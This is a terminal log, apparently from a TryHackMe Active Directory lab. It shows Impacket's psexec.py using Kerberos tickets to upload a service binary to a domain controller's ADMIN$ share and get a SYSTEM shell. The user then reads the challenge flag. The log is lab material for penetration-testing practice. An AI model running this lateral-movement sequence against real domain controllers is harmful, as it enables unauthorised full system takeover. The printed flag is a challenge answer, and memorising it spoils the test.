 banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/challenge_proxy$ psexec.py -k -no-pass dc01.ctf.local
Impacket v0.14.0.dev0+20261104.33033.c96563ed - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc01.ctf.local.....
[*] Found writable share ADMIN$
[*] Uploading file lfskLWAW.exe
[*] Opening SVCManager on dc01.ctf.local.....
[*] Creating service LzVZ on dc01.ctf.local.....
[*] Starting service LzVZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC01
C:\Windows\system32> C:\Users\Administrator\Desktop\flag.txt
C:\Windows\system32> type C:\Users\Administrator\Desktop\flag.txt
THM{S4U2S3lf_C0nstr41ned_D3l3g4t10n_2_DA}
C:\Windows\system32> exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on dc01.ctf.local.....
[*] Stopping service LzVZ.....
[*] Removing service LzVZ.....
[*] Removing file lfskLWAW.exe.....
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/challenge_proxy$